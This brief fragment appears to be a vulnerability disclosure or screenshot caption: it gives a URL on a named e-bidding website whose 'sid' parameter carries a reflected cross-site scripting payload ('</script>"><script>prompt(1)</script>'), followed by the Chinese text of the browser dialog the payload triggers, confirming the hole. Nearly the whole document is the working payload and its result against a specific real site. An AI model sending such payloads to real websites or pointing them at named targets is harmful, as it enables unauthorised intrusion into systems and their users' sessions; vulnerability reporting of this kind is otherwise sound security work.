 www.ykjtzb.com:8800/ebidding/UserAction.do?sid=</script>"><script>prompt(1)</script><%2F
来自 http://www.ykjtzb.com:8800 的页面说：
1
确定 取消